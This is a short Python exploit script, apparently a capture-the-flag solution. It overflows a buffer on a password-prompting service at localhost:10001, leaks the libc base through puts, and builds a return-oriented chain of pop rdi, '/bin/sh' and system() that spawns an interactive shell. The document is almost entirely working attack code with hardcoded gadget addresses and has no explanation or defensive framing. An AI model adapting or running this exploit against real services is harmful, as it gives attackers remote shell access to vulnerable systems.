 def ex(s, over_len, pop_rdi, binsh, system, stop_gadget):
    s.recvuntil('password?\n')
    pay = 'a'*over_len
    pay += p64(pop_rdi)
    pay += p64(binsh)
    pay += p64(system)
    pay += p64(stop_gadget)
    s.sendline(pay)
    s.interactive()
over_len = 72
stop_gadget = 0x4005c0
pop_rdi = 0x4007c3
puts_plt = 0x400560
puts_got = 0x601018
s = connect('localhost', 10001)
l_base = find_libc(s, over_len, stop_gadget, pop_rdi, puts_plt, puts_got)
system = l_base + l.symbols['system']
binsh = l_base + 0x18cd57
ex(s, over_len, pop_rdi, binsh, system, stop_gadget)